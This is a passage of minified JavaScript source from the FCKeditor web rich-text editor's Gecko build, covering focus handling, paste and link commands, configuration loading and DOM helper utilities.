oTarget=A.document;FCKTools.RemoveEventListener(oTarget,'blur',FCKFocusManager_Win_OnBlur);FCKTools.RemoveEventListener(oTarget,'focus',FCKFocusManager_Win_OnFocus_Area);FCKTools.RemoveEventListener(oTarget,'focus',FCKFocusManager_Win_OnFocus);},Lock:function(){this.IsLocked=true;},Unlock:function(){if (this._HasPendingBlur) FCKFocusManager._Timer=window.setTimeout(FCKFocusManager_FireOnBlur,100);this.IsLocked=false;},_ResetTimer:function(){this._HasPendingBlur=false;if (this._Timer){window.clearTimeout(this._Timer);delete this._Timer;}}};function FCKFocusManager_Win_OnBlur(){if (typeof(FCK)!='undefined'&&FCK.HasFocus){FCKFocusManager._ResetTimer();FCKFocusManager._Timer=window.setTimeout(FCKFocusManager_FireOnBlur,100);}};function FCKFocusManager_FireOnBlur(){if (FCKFocusManager.IsLocked) FCKFocusManager._HasPendingBlur=true;else{FCK.HasFocus=false;FCK.Events.FireEvent("OnBlur");}};function FCKFocusManager_Win_OnFocus_Area(){if (FCKFocusManager._IsFocusing) return;FCKFocusManager._IsFocusing=true;FCK.Focus();FCKFocusManager_Win_OnFocus();FCKTools.RunFunction(function(){delete FCKFocusManager._IsFocusing;});};function FCKFocusManager_Win_OnFocus(){FCKFocusManager._ResetTimer();if (!FCK.HasFocus&&!FCKFocusManager.IsLocked){FCK.HasFocus=true;FCK.Events.FireEvent("OnFocus");}};(function(){var A=window.frameElement;var B=A.width;var C=A.height;if (/^\d+$/.test(B)) B+='px';if (/^\d+$/.test(C)) C+='px';var D=A.style;D.border=D.padding=D.margin=0;D.backgroundColor='transparent';D.backgroundImage='none';D.width=B;D.height=C;})();
FCK.Description="FCKeditor for Gecko Browsers";FCK.InitializeBehaviors=function(){if (window.onresize) window.onresize();FCKFocusManager.AddWindow(this.EditorWindow);this.ExecOnSelectionChange=function(){FCK.Events.FireEvent("OnSelectionChange");};this._ExecDrop=function(evt){if (FCK.MouseDownFlag){FCK.MouseDownFlag=false;return;};if (FCKConfig.ForcePasteAsPlainText){if (evt.dataTransfer){var A=evt.dataTransfer.getData('Text');A=FCKTools.HTMLEncode(A);A=FCKTools.ProcessLineBreaks(window,FCKConfig,A);FCK.InsertHtml(A);}else if (FCKConfig.ShowDropDialog) FCK.PasteAsPlainText();evt.preventDefault();evt.stopPropagation();}};this._ExecCheckCaret=function(evt){if (FCK.EditMode!=0) return;if (evt.type=='keypress'){var B=evt.keyCode;if (B<33||B>40) return;};var C=function(H){if (H.nodeType!=1) return false;var D=H.tagName.toLowerCase();return (FCKListsLib.BlockElements[D]||FCKListsLib.EmptyElements[D]);};var E=function(){var F=FCKSelection.GetSelection();var G=F.getRangeAt(0);if (!G||!G.collapsed) return;var H=G.endContainer;if (H.nodeType!=3) return;if (H.nodeValue.length!=G.endOffset) return;var I=H.parentNode.tagName.toLowerCase();if (!(I=='a'||(!FCKBrowserInfo.IsOpera&&String(H.parentNode.contentEditable)=='false')||(!(FCKListsLib.BlockElements[I]||FCKListsLib.NonEmptyBlockElements[I])&&B==35))) return;var J=FCKTools.GetNextTextNode(H,H.parentNode,C);if (J) return;G=FCK.EditorDocument.createRange();J=FCKTools.GetNextTextNode(H,H.parentNode.parentNode,C);if (J){if (FCKBrowserInfo.IsOpera&&B==37) return;G.setStart(J,0);G.setEnd(J,0);}else{while (H.parentNode&&H.parentNode!=FCK.EditorDocument.body&&H.parentNode!=FCK.EditorDocument.documentElement&&H==H.parentNode.lastChild&&(!FCKListsLib.BlockElements[H.parentNode.tagName.toLowerCase()]&&!FCKListsLib.NonEmptyBlockElements[H.parentNode.tagName.toLowerCase()])) H=H.parentNode;if (FCKListsLib.BlockElements[I]||FCKListsLib.EmptyElements[I]||H==FCK.EditorDocument.body){G.setStart(H,H.childNodes.length);G.setEnd(H,H.childNodes.length);}else{var K=H.nextSibling;while (K){if (K.nodeType!=1){K=K.nextSibling;continue;};var L=K.tagName.toLowerCase();if (FCKListsLib.BlockElements[L]||FCKListsLib.EmptyElements[L]||FCKListsLib.NonEmptyBlockElements[L]) break;K=K.nextSibling;};var M=FCK.EditorDocument.createTextNode('');if (K) H.parentNode.insertBefore(M,K);else H.parentNode.appendChild(M);G.setStart(M,0);G.setEnd(M,0);}};F.removeAllRanges();F.addRange(G);FCK.Events.FireEvent("OnSelectionChange");};setTimeout(E,1);};this.ExecOnSelectionChangeTimer=function(){if (FCK.LastOnChangeTimer) window.clearTimeout(FCK.LastOnChangeTimer);FCK.LastOnChangeTimer=window.setTimeout(FCK.ExecOnSelectionChange,100);};this.EditorDocument.addEventListener('mouseup',this.ExecOnSelectionChange,false);this.EditorDocument.addEventListener('keyup',this.ExecOnSelectionChangeTimer,false);this._DblClickListener=function(e){FCK.OnDoubleClick(e.target);e.stopPropagation();};this.EditorDocument.addEventListener('dblclick',this._DblClickListener,true);this.EditorDocument.addEventListener('keydown',this._KeyDownListener,false);if (FCKBrowserInfo.IsGecko){this.EditorWindow.addEventListener('dragdrop',this._ExecDrop,true);}else if (FCKBrowserInfo.IsSafari){var N=function(evt){ if (!FCK.MouseDownFlag) evt.returnValue=false;};this.EditorDocument.addEventListener('dragenter',N,true);this.EditorDocument.addEventListener('dragover',N,true);this.EditorDocument.addEventListener('drop',this._ExecDrop,true);this.EditorDocument.addEventListener('mousedown',function(ev){var O=ev.srcElement;if (O.nodeName.IEquals('IMG','HR','INPUT','TEXTAREA','SELECT')){FCKSelection.SelectNode(O);}},true);this.EditorDocument.addEventListener('mouseup',function(ev){if (ev.srcElement.nodeName.IEquals('INPUT','TEXTAREA','SELECT')) ev.preventDefault()},true);this.EditorDocument.addEventListener('click',function(ev){if (ev.srcElement.nodeName.IEquals('INPUT','TEXTAREA','SELECT')) ev.preventDefault()},true);};if (FCKBrowserInfo.IsGecko||FCKBrowserInfo.IsOpera){this.EditorDocument.addEventListener('keypress',this._ExecCheckCaret,false);this.EditorDocument.addEventListener('click',this._ExecCheckCaret,false);};FCK.ContextMenu._InnerContextMenu.SetMouseClickWindow(FCK.EditorWindow);FCK.ContextMenu._InnerContextMenu.AttachToElement(FCK.EditorDocument);};FCK.MakeEditable=function(){this.EditingArea.MakeEditable();};function Document_OnContextMenu(e){if (!e.target._FCKShowContextMenu) e.preventDefault();};document.oncontextmenu=Document_OnContextMenu;FCK._BaseGetNamedCommandState=FCK.GetNamedCommandState;FCK.GetNamedCommandState=function(A){switch (A){case 'Unlink':return FCKSelection.HasAncestorNode('A')?0:-1;default:return FCK._BaseGetNamedCommandState(A);}};FCK.RedirectNamedCommands={Print:true,Paste:true};FCK.ExecuteRedirectedNamedCommand=function(A,B){switch (A){case 'Print':FCK.EditorWindow.print();break;case 'Paste':try{if (FCKBrowserInfo.IsSafari) throw '';if (FCK.Paste()) FCK.ExecuteNamedCommand('Paste',null,true);}catch (e)	{ FCKDialog.OpenDialog('FCKDialog_Paste',FCKLang.Paste,'dialog/fck_paste.html',400,330,'Security');};break;default:FCK.ExecuteNamedCommand(A,B);}};FCK._ExecPaste=function(){FCKUndo.SaveUndoStep();if (FCKConfig.ForcePasteAsPlainText){FCK.PasteAsPlainText();return false;};return true;};FCK.InsertHtml=function(A){var B=FCK.EditorDocument,range;A=FCKConfig.ProtectedSource.Protect(A);A=FCK.ProtectEvents(A);A=FCK.ProtectUrls(A);A=FCK.ProtectTags(A);FCKUndo.SaveUndoStep();if (FCKBrowserInfo.IsGecko){A=A.replace(/&nbsp;$/,'$&<span _fcktemp="1"/>');var C=new FCKDocumentFragment(this.EditorDocument);C.AppendHtml(A);var D=C.RootNode.lastChild;range=new FCKDomRange(this.EditorWindow);range.MoveToSelection();range.DeleteContents();range.InsertNode(C.RootNode);range.MoveToPosition(D,4);}else B.execCommand('inserthtml',false,A);this.Focus();if (!range){range=new FCKDomRange(this.EditorWindow);range.MoveToSelection();};var E=range.CreateBookmark();FCKDocumentProcessor.Process(B);try{range.MoveToBookmark(E);range.Select();}catch (e) {};this.Events.FireEvent("OnSelectionChange");};FCK.PasteAsPlainText=function(){FCKTools.RunFunction(FCKDialog.OpenDialog,FCKDialog,['FCKDialog_Paste',FCKLang.PasteAsText,'dialog/fck_paste.html',400,330,'PlainText']);};FCK.GetClipboardHTML=function(){return '';};FCK.CreateLink=function(A,B){var C=[];if (FCKSelection.GetSelection().isCollapsed) return C;FCK.ExecuteNamedCommand('Unlink',null,false,!!B);if (A.length>0){var D='javascript:void(0);/*'+(new Date().getTime())+'*/';FCK.ExecuteNamedCommand('CreateLink',D,false,!!B);var E=this.EditorDocument.evaluate("//a[@href='"+D+"']",this.EditorDocument.body,null,XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,null);for (var i=0;i<E.snapshotLength;i++){var F=E.snapshotItem(i);F.href=A;C.push(F);}};return C;};FCK._FillEmptyBlock=function(A){if (!A||A.nodeType!=1) return;var B=A.tagName.toLowerCase();if (B!='p'&&B!='div') return;if (A.firstChild) return;FCKTools.AppendBogusBr(A);};FCK._ExecCheckEmptyBlock=function(){FCK._FillEmptyBlock(FCK.EditorDocument.body.firstChild);var A=FCKSelection.GetSelection();if (!A||A.rangeCount<1) return;var B=A.getRangeAt(0);FCK._FillEmptyBlock(B.startContainer);};
var FCKConfig=FCK.Config={};if (document.location.protocol=='file:'){FCKConfig.BasePath=decodeURIComponent(document.location.pathname.substr(1));FCKConfig.BasePath=FCKConfig.BasePath.replace(/\\/gi,'/');var sFullProtocol=document.location.href.match(/^(file\:\/{2,3})/)[1];if (FCKBrowserInfo.IsOpera) sFullProtocol+='localhost/';FCKConfig.BasePath=sFullProtocol+FCKConfig.BasePath.substring(0,FCKConfig.BasePath.lastIndexOf('/')+1);}else FCKConfig.BasePath=document.location.protocol+'//'+document.location.host+document.location.pathname.substring(0,document.location.pathname.lastIndexOf('/')+1);FCKConfig.FullBasePath=FCKConfig.BasePath;FCKConfig.EditorPath=FCKConfig.BasePath.replace(/editor\/$/,'');try{FCKConfig.ScreenWidth=screen.width;FCKConfig.ScreenHeight=screen.height;}catch (e){FCKConfig.ScreenWidth=800;FCKConfig.ScreenHeight=600;};FCKConfig.ProcessHiddenField=function(){this.PageConfig={};var A=window.parent.document.getElementById(FCK.Name+'___Config');if (!A) return;var B=A.value.split('&');for (var i=0;i<B.length;i++){if (B[i].length==0) continue;var C=B[i].split('=');var D=decodeURIComponent(C[0]);var E=decodeURIComponent(C[1]);if (D=='CustomConfigurationsPath') FCKConfig[D]=E;else if (E.toLowerCase()=="true") this.PageConfig[D]=true;else if (E.toLowerCase()=="false") this.PageConfig[D]=false;else if (E.length>0&&!isNaN(E)) this.PageConfig[D]=parseInt(E,10);else this.PageConfig[D]=E;}};function FCKConfig_LoadPageConfig(){var A=FCKConfig.PageConfig;for (var B in A) FCKConfig[B]=A[B];};function FCKConfig_PreProcess(){var A=FCKConfig;if (A.AllowQueryStringDebug){try{if ((/fckdebug=true/i).test(window.top.location.search)) A.Debug=true;}catch (e) {  }};if (!A.PluginsPath.EndsWith('/')) A.PluginsPath+='/';var B=A.ToolbarComboPreviewCSS;if (!B||B.length==0) A.ToolbarComboPreviewCSS=A.EditorAreaCSS;A.RemoveAttributesArray=(A.RemoveAttributes||'').split(',');if (!FCKConfig.SkinEditorCSS||FCKConfig.SkinEditorCSS.length==0) FCKConfig.SkinEditorCSS=FCKConfig.SkinPath+'fck_editor.css';if (!FCKConfig.SkinDialogCSS||FCKConfig.SkinDialogCSS.length==0) FCKConfig.SkinDialogCSS=FCKConfig.SkinPath+'fck_dialog.css';};FCKConfig.ToolbarSets={};FCKConfig.Plugins={};FCKConfig.Plugins.Items=[];FCKConfig.Plugins.Add=function(A,B,C){FCKConfig.Plugins.Items.AddItem([A,B,C]);};FCKConfig.ProtectedSource={};FCKConfig.ProtectedSource._CodeTag=(new Date()).valueOf();FCKConfig.ProtectedSource.RegexEntries=[/<!--[\s\S]*?-->/g,/<script[\s\S]*?<\/script>/gi,/<noscript[\s\S]*?<\/noscript>/gi];FCKConfig.ProtectedSource.Add=function(A){this.RegexEntries.AddItem(A);};FCKConfig.ProtectedSource.Protect=function(A){var B=this._CodeTag;function _Replace(protectedSource){var C=FCKTempBin.AddElement(protectedSource);return '<!--{'+B+C+'}-->';};for (var i=0;i<this.RegexEntries.length;i++){A=A.replace(this.RegexEntries[i],_Replace);};return A;};FCKConfig.ProtectedSource.Revert=function(A,B){function _Replace(m,opener,index){var C=B?FCKTempBin.RemoveElement(index):FCKTempBin.Elements[index];return FCKConfig.ProtectedSource.Revert(C,B);};var D=new RegExp("(<|&lt;)!--\\{"+this._CodeTag+"(\\d+)\\}--(>|&gt;)","g");return A.replace(D,_Replace);};FCKConfig.GetBodyAttributes=function(){var A='';if (this.BodyId&&this.BodyId.length>0) A+=' id="'+this.BodyId+'"';if (this.BodyClass&&this.BodyClass.length>0) A+=' class="'+this.BodyClass+'"';return A;};FCKConfig.ApplyBodyAttributes=function(A){if (this.BodyId&&this.BodyId.length>0) A.id=FCKConfig.BodyId;if (this.BodyClass&&this.BodyClass.length>0) A.className+=' '+FCKConfig.BodyClass;};
var FCKDebug={Output:function(){},OutputObject:function(){}};
var FCKDomTools={MoveChildren:function(A,B,C){if (A==B) return;var D;if (C){while ((D=A.lastChild)) B.insertBefore(A.removeChild(D),B.firstChild);}else{while ((D=A.firstChild)) B.appendChild(A.removeChild(D));}},MoveNode:function(A,B,C){if (C) B.insertBefore(FCKDomTools.RemoveNode(A),B.firstChild);else B.appendChild(FCKDomTools.RemoveNode(A));},TrimNode:function(A){this.LTrimNode(A);this.RTrimNode(A);},LTrimNode:function(A){var B;while ((B=A.firstChild)){if (B.nodeType==3){var C=B.nodeValue.LTrim();var D=B.nodeValue.length;if (C.length==0){A.removeChild(B);continue;}else if (C.length<D){B.splitText(D-C.length);A.removeChild(A.firstChild);}};break;}},RTrimNode:function(A){var B;while ((B=A.lastChild)){if (B.nodeType==3){var C=B.nodeValue.RTrim();var D=B.nodeValue.length;if (C.length==0){B.parentNode.removeChild(B);continue;}else if (C.length<D){B.splitText(C.length);A.lastChild.parentNode.removeChild(A.lastChild);}};break;};if (!FCKBrowserInfo.IsIE&&!FCKBrowserInfo.IsOpera){B=A.lastChild;if (B&&B.nodeType==1&&B.nodeName.toLowerCase()=='br'){B.parentNode.removeChild(B);}}},RemoveNode:function(A,B){if (B){var C;while ((C=A.firstChild)) A.parentNode.insertBefore(A.removeChild(C),A);};return A.parentNode.removeChild(A);},GetFirstChild:function(A,B){if (typeof (B)=='string') B=[B];var C=A.firstChild;while(C){if (C.nodeType==1&&C.tagName.Equals.apply(C.tagName,B)) return C;C=C.nextSibling;};return null;},GetLastChild:function(A,B){if (typeof (B)=='string') B=[B];var C=A.lastChild;while(C){if (C.nodeType==1&&(!B||C.tagName.Equals(B))) return C;C=C.previousSibling;};return null;},GetPreviousSourceElement:function(A,B,C,D){if (!A) return null;if (C&&A.nodeType==1&&A.nodeName.IEquals(C)) return null;if (A.previousSibling) A=A.previousSibling;else return this.GetPreviousSourceElement(A.parentNode,B,C,D);while (A){if (A.nodeType==1){if (C&&A.nodeName.IEquals(C)) break;if (!D||!A.nodeName.IEquals(D)) return A;}else if (B&&A.nodeType==3&&A.nodeValue.RTrim().length>0) break;if (A.lastChild) A=A.lastChild;else return this.GetPreviousSourceElement(A,B,C,D);};return null;},GetNextSourceElement:function(A,B,C,D,E){while((A=this.GetNextSourceNode(A,E))){if (A.nodeType==1){if (C&&A.nodeName.IEquals(C)) break;if (D&&A.nodeName.IEquals(D)) return this.GetNextSourceElement(A,B,C,D);return A;}else if (B&&A.nodeType==3&&A.nodeValue.RTrim().length>0) break;};return null;},GetNextSourceNode:function(A,B,C,D){if (!A) return null;var E;if (!B&&A.firstChild) E=A.firstChild;else{if (D&&A==D) return null;E=A.nextSibling;if (!E&&(!D||D!=A.parentNode)) return this.GetNextSourceNode(A.parentNode,true,C,D);};if (C&&E&&E.nodeType!=C) return this.GetNextSourceNode(E,false,C,D);return E;},GetPreviousSourceNode:function(A,B,C,D){if (!A) return null;var E;if (!B&&A.lastChild) E=A.lastChild;else{if (D&&A==D) return null;E=A.previousSibling;if (!E&&(!D||D!=A.parentNode)) return this.GetPreviousSourceNode(A.parentNode,true,C,D);};if (C&&E&&E.nodeType!=C) return this.GetPreviousSourceNode(E,false,C,D);return E;},InsertAfterNode:function(A,B){return A.parentNode.insertBefore(B,A.nextSibling);},GetParents:function(A){var B=[];while (A){B.unshift(A);A=A.parentNode;};return B;},GetCommonParents:function(A,B){var C=this.GetParents(A);var D=this.GetParents(B);var E=[];for (var i=0;i<C.length;i++){if (C[i]==D[i]) E.push(C[i]);};return E;},GetCommonParentNode:function(A,B,C){var D={};if (!C.pop) C=[C];while (C.length>0) D[C.pop().toLowerCase()]=1;var E=this.GetCommonParents(A,B);var F=null;while ((F=E.pop())){if (D[F.nodeName.toLowerCase()]) return F;};return null;},GetIndexOf:function(A){var B=A.parentNode?A.parentNode.firstChild:null;var C=-1;while (B){C++;if (B==A) return C;B=B.nextSibling;};return-1;},PaddingNode:null,EnforcePaddingNode:function(A,B){try{if (!A||!A.body) return;}catch (e){return;};this.CheckAndRemovePaddingNode(A,B,true);try{if (A.body.lastChild&&(A.body.lastChild.nodeType!=1||A.body.lastChild.tagName.toLowerCase()==B.toLowerCase())) return;}catch (e){return;};var C=A.createElement(B);if (FCKBrowserInfo.IsGecko&&FCKListsLib.NonEmptyBlockElements[B]) FCKTools.AppendBogusBr(C);this.PaddingNode=C;if (A.body.childNodes.length==1&&A.body.firstChild.nodeType==1&&A.body.firstChild.tagName.toLowerCase()=='br'&&(A.body.firstChild.getAttribute('_moz_dirty')!=null||A.body.firstChild.getAttribute('type')=='_moz')) A.body.replaceChild(C,A.body.firstChild);else A.body.appendChild(C);},CheckAndRemovePaddingNode:function(A,B,C){var D=this.PaddingNode;if (!D) return;try{if (D.parentNode!=A.body||D.tagName.toLowerCase()!=B||(D.childNodes.length>1)||(D.firstChild&&D.firstChild.nodeValue!='\xa0'&&String(D.firstChild.tagName).toLowerCase()!='br')){this.PaddingNode=null;return;}}catch (e){this.PaddingNode=null;return;};if (!C){if (D.parentNode.childNodes.length>1) D.parentNode.removeChild(D);this.PaddingNode=null;}},HasAttribute:function(A,B){if (A.hasAttribute) return A.hasAttribute(B);else{var C=A.attributes[B];return (C!=undefined&&C.specified);}},HasAttributes:function(A){var B=A.attributes;for (var i=0;i<B.length;i++){if (FCKBrowserInfo.IsIE&&B[i].nodeName=='class'){if (A.className.length>0) return true;}else if (B[i].specified) return true;};return false;},RemoveAttribute:function(A,B){if (FCKBrowserInfo.IsIE&&B.toLowerCase()=='class') B='className';return A.removeAttribute(B,0);},RemoveAttributes:function (A,B){for (var i=0;i<B.length;i++) this.RemoveAttribute(A,B[i]);},GetAttributeValue:function(A,B){var C=B;if (typeof B=='string') B=A.attributes[B];else C=B.nodeName;if (B&&B.specified){if (C=='style') return A.style.cssText;else if (C=='class'||C.indexOf('on')==0) return B.nodeValue;else{return A.getAttribute(C,2);}};return null;},Contains:function(A,B){if (A.contains&&B.nodeType==1) return A.contains(B);while ((B=B.parentNode)){if (B==A) return true;};return false;},BreakParent:function(A,B,C){var D=C||new FCKDomRange(FCKTools.GetElementWindow(A));D.SetStart(A,4);D.SetEnd(B,4);var E=D.ExtractContents();D.InsertNode(A.parentNode.removeChild(A));E.InsertAfterNode(A);D.Release(!!C);},GetNodeAddress:function(A,B){var C=[];while (A&&A!=FCKTools.GetElementDocument(A).documentElement){var D=A.parentNode;var E=-1;for(var i=0;i<D.childNodes.length;i++){var F=D.childNodes[i];if (B===true&&F.nodeType==3&&F.previousSibling&&F.previousSibling.nodeType==3) continue;E++;if (D.childNodes[i]==A) break;};C.unshift(E);A=A.parentNode;};return C;},GetNodeFromAddress:function(A,B,C){var D=A.documentElement;for (var i=0;i<B.length;i++){var E=B[i];if (!C){D=D.childNodes[E];continue;};var F=-1;for (var j=0;j<D.childNodes.length;j++){var G=D.childNodes[j];if (C===true&&G.nodeType==3&&G.previousSibling&&G.previousSibling.nodeType==3) continue;F++;if (F==E){D=G;break;}}};return D;},CloneElement:function(A){A=A.cloneNode(false);A.removeAttribute('id',false);return A;},ClearElementJSProperty:function(A,B){if (FCKBrowserInfo.IsIE) A.removeAttribute(B);else delete A[B];},SetElementMarker:function (A,B,C,D){var E=String(parseInt(Math.random()*0xffffffff,10));B._FCKMarkerId=E;B[C]=D;if (!A[E]) A[E]={ 'element':B,'markers':{} };A[E]['markers'][C]=D;},ClearElementMarkers:function(A,B,C){var D=B._FCKMarkerId;if (!D) return;this.ClearElementJSProperty(B,'_FCKMarkerId');for (var j in A[D]['markers']) this.ClearElementJSProperty(B,j);if (C) delete A[D];},ClearAllMarkers:function(A){for (var i in A) this.ClearElementMarkers(A,A[i]['element'],true);},ListToArray:function(A,B,C,D,E){if (!A.nodeName.IEquals(['ul','ol'])) return [];if (!D) D=0;if (!C) C=[];for (var i=0;i<A.childNodes.length;i++){var F=A.childNodes[i];if (!F.nodeName.IEquals('li')) continue;var G={ 'parent':A,'indent':D,'contents':[] };if (!E){G.grandparent=A.parentNode;if (G.grandparent&&G.grandparent.nodeName.IEquals('li')) G.grandparent=G.grandparent.parentNode;}else G.grandparent=E;if (B) this.SetElementMarker(B,F,'_FCK_ListArray_Index',C.length);C.push(G);for (var j=0;j<F.childNodes.length;j++){var H=F.childNodes[j];if (H.nodeName.IEquals(['ul','ol'])) this.ListToArray(H,B,C,D+1,G.grandparent);else G.contents.push(H);}};return C;},ArrayToList:function(A,B,C){if (C==undefined) C=0;if (!A||A.length<C+1) return null;var D=FCKTools.GetElementDocument(A[C].parent);var E=D.createDocumentFragment();var F=null;var G=C;var H=Math.max(A[C].indent,0);var I=null;while (true){var J=A[G];if (J.indent==H){if (!F||A[G].parent.nodeName!=F.nodeName){F=A[G].parent.cloneNode(false);E.appendChild(F);};I=D.createElement('li');F.appendChild(I);for (var i=0;i<J.contents.length;i++) I.appendChild(J.contents[i].cloneNode(true));G++;}else if (J.indent==Math.max(H,0)+1){var K=this.ArrayToList(A,null,G);I.appendChild(K.listNode);G=K.nextIndex;}else if (J.indent==-1&&C==0&&J.grandparent){var I;if (J.grandparent.nodeName.IEquals(['ul','ol'])) I=D.createElement('li');else{if (FCKConfig.EnterMode.IEquals(['div','p'])&&!J.grandparent.nodeName.IEquals('td')) I=D.createElement(FCKConfig.EnterMode);else I=D.createDocumentFragment();};for (var i=0;i<J.contents.length;i++) I.appendChild(J.contents[i].cloneNode(true));if (I.nodeType==11){if (I.lastChild&&I.lastChild.getAttribute&&I.lastChild.getAttribute('type')=='_moz') I.removeChild(I.lastChild);I.appendChild(D.createElement('br'));};if (I.nodeName.IEquals(FCKConfig.EnterMode)&&I.firstChild){this.TrimNode(I);if (FCKListsLib.BlockBoundaries[I.firstChild.nodeName.toLowerCase()]){var M=D.createDocumentFragment();while (I.firstChild) M.appendChild(I.removeChild(I.firstChild));I=M;}};if (FCKBrowserInfo.IsGeckoLike&&I.nodeName.IEquals(['div','p'])) FCKTools.AppendBogusBr(I);E.appendChild(I);F=null;G++;}else return null;if (A.length<=G||Math.max(A[G].indent,0)<H){break;}};if (B){var N=E.firstChild;while (N){if (N.nodeType==1) this.ClearElementMarkers(B,N);N=this.GetNextSourceNode(N);}};return { 'listNode':E,'nextIndex':G };},GetNextSibling:function(A,B){A=A.nextSibling;while (A&&!B&&A.nodeType!=1&&(A.nodeType!=3||A.nodeValue.length==0)) A=A.nextSibling;return A;},GetPreviousSibling:function(A,B){A=A.previousSibling;while (A&&!B&&A.nodeType!=1&&(A.nodeType!=3||A.nodeValue.length==0)) A=A.previousSibling;return A;},CheckIsEmptyElement:function(A,B){var C=A.firstChild;var D;while (C){if (C.nodeType==1){if (D||!FCKListsLib.InlineNonEmptyElements[C.nodeName.toLowerCase()]) return false;if (!B||B(C)===true) D=C;}else if (C.nodeType==3&&C.nodeValue.length>0) return false;C=C.nextSibling;};return D?this.CheckIsEmptyElement(D,B):true;},SetElementStyles:function(A,B){var C=A.style;for (var D in B) C[D]=B[D];},SetOpacity:function(A,B){if (FCKBrowserInfo.IsIE){B=Math.round(B*100);A.style.filter=(B>100?'':'progid:DXImageTransform.Microsoft.Alpha(opacity='+B+')');}else A.style.opacity=B;},GetCurrentElementStyle:function(A,B){if (FCKBrowserInfo.IsIE) return A.currentStyle[B];else return A.ownerDocument.defaultView.getComputedStyle(A,'').getPropertyValue(B);},GetPositionedAncestor:function(A){var B=A;while (B!=FCKTools.GetElementDocument(B).documentElement){if (this.GetCurrentElementStyle(B,'position')!='static') return B;if (B==FCKTools.GetElementDocument(B).documentElement&&currentWindow!=w) B=currentWindow.frameElement;else B=B.parentNode;};return null;},ScrollIntoView:function(A,B){var C=FCKTools.GetElementWindow(A);var D=FCKTools.GetViewPaneSize(C).Height;var E=D*-1;if (B===false){E+=A.offsetHeight||0;E+=parseInt(this.GetCurrentElementStyle(A,'marginBottom')||0,10)||0;};var F=FCKTools.GetDocumentPosition(C,A);E+=F.y;var G=FCKTools.GetScrollPosition(C).Y;if (E>0&&(E>G||E<G-D)) C.scrollTo(0,E);},CheckIsEditable:function(A){var B=A.nodeName.toLowerCase();var C=FCK.DTD[B]||FCK.DTD.span;return (C['#']&&!FCKListsLib.NonEditableElements[B]);},GetSelectedDivContainers:function(){var A=[];var B=new FCKDomRange(FCK.EditorWindow);B.MoveToSelection();var C=B.GetTouchedStartNode();var D=B.GetTouchedEndNode();var E=C;if (C==D){while (D.nodeType==1&&D.lastChild) D=D.lastChild;D=FCKDomTools.GetNextSourceNode(D);}while (E&&E!=D){if (E.nodeType!=3||!/^[ \t\n]*$/.test(E.nodeValue)){var F=new FCKElementPath(E);var G=F.BlockLimit;if (G&&G.nodeName.IEquals('div')&&A.IndexOf(G)==-1) A.push(G);};E=FCKDomTools.GetNextSourceNode(E);};return A;}};
var FCKTools={};FCKTools.CreateBogusBR=function(A){var B=A.createElement('br');B.setAttribute('type','_moz');return B;};FCKTools.FixCssUrls=function(A,B){if (!A||A.length==0) return B;return B.replace(/url\s*\(([\s'"]*)(.*?)([\s"']*)\)/g,function(match,opener,path,closer){if (/^\/|^\w?:/.test(path)) return match;else return 'url('+opener+A+path+closer+')';});};FCKTools._GetUrlFixedCss=function(A,B){var C=A.match(/^([^|]+)\|([\s\S]*)/);if (C) return FCKTools.FixCssUrls(C[1],C[2]);else return A;};FCKTools.AppendStyleSheet=function(A,B){if (!B) return [];if (typeof(B)=='string'){if (/[\\\/\.][^{}]*$/.test(B)){return this.AppendStyleSheet(A,B.split(','));}else return [this.AppendStyleString(A,FCKTools._GetUrlFixedCss(B))];}else{var C=[];for (var i=0;i<B.length;i++) C.push(this._AppendStyleSheet(A,B[i]));return C;}};FCKTools.GetStyleHtml=(function(){var A=function(styleDef,markTemp){if (styleDef.length==0) return '';var B=markTemp?' _fcktemp="true"':'';return '<style type="text/css"'+B+'>'+styleDef+'</style>';};var C=function(cssFileUrl,markTemp){if (cssFileUrl.length==0) return '';var B=markTemp?' _fcktemp="true"':'';return '<link href="'+cssFileUrl+'" type="text/css" rel="stylesheet" '+B+'/>';};return function(cssFileOrArrayOrDef,markTemp){if (!cssFileOrArrayOrDef) return '';if (typeof(cssFileOrArrayOrDef)=='string'){if (/[\\\/\.][^{}]*$/.test(cssFileOrArrayOrDef)){return this.GetStyleHtml(cssFileOrArrayOrDef.split(','),markTemp);}else return A(this._GetUrlFixedCss(cssFileOrArrayOrDef),markTemp);}else{var E='';for (var i=0;i<cssFileOrArrayOrDef.length;i++) E+=C(cssFileOrArrayOrDef[i],markTemp);return E;}}})();FCKTools.GetElementDocument=function (A){return A.ownerDocument||A.document;};FCKTools.GetElementWindow=function(A){return this.GetDocumentWindow(this.GetElementDocument(A));};FCKTools.GetDocumentWindow=function(A){if (FCKBrowserInfo.IsSafari&&!A.parentWindow) this.FixDocumentParentWindow(window.top);return A.parentWindow||A.defaultView;};FCKTools.FixDocumentParentWindow = function(A){try{ if (A.document) A.document.parentWindow=A;} catch(e){};for (var i=0;i<A.frames.length;i++) FCKTools.FixDocumentParentWindow(A.frames[i]);};/*FCKTools.FixDocumentParentWindow=function(A){if (A.document) A.document.parentWindow=A;for (var i=0;i<A.frames.length;i++) FCKTools.FixDocumentParentWindow(A.frames[i]);};*/FCKTools.HTMLEncode=function(A){if (!A) return '';A=A.replace(/&/g,'&amp;');A=A.replace(/</g,'&lt;');A=A.replace(/>/g,'&gt;');return A;};FCKTools.HTMLDecode=function(A){if (!A) return '';A=A.replace(/&gt;/g,'>');A=A.replace(/&lt;/g,'<');A=A.replace(/&amp;/g,'&');return A;};FCKTools._ProcessLineBreaksForPMode=function(A,B,C,D,E){var F=0;var G="<p>";var H="</p>";var I="<br />";if (C){G="<li>";H="</li>";F=1;}while (D&&D!=A.FCK.EditorDocument.body){if (D.tagName.toLowerCase()=='p'){F=1;break;};D=D.parentNode;};for (var i=0;i<B.length;i++){var c=B.charAt(i);if (c=='\r') continue;if (c!='\n'){E.push(c);continue;};var n=B.charAt(i+1);if (n=='\r'){i++;n=B.charAt(i+1);};if (n=='\n'){i++;if (F) E.push(H);E.push(G);F=1;}else E.push(I);}};FCKTools._ProcessLineBreaksForDivMode=function(A,B,C,D,E){var F=0;var G="<div>";var H="</div>";if (C){G="<li>";H="</li>";F=1;}while (D&&D!=A.FCK.EditorDocument.body){if (D.tagName.toLowerCase()=='div'){F=1;break;};D=D.parentNode;};for (var i=0;i<B.length;i++){var c=B.charAt(i);if (c=='\r') continue;if (c!='\n'){E.push(c);continue;};if (F){if (E[E.length-1]==G){E.push("&nbsp;");};E.push(H);};E.push(G);F=1;};if (F) 